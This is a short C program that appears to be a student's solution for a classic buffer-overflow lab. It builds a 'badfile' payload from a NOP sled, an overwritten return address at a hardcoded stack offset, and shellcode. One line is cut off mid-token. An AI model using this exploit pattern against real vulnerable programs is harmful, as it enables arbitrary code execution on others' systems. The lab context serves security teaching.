 void main(int argc, char **argv)
{
    char buffer[517];
    FILE *badfile;
    /* Initialize buffer with 0x90 (NOP instruction) */
    memset(&buffer, 0x90, 517);
    /* You need to fill the buffer with appropriate contents here */
        *((long *) (buffer + 36)) = 0xbfffeb48 + 0x80;
        memcpy(buffer + sizeof(buffer) - sizeof(shellcode), shellcode, sizeo$
    /* Save the contents to the file "badfile" */
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 517, 1, badfile);
    fclose(badfile);
}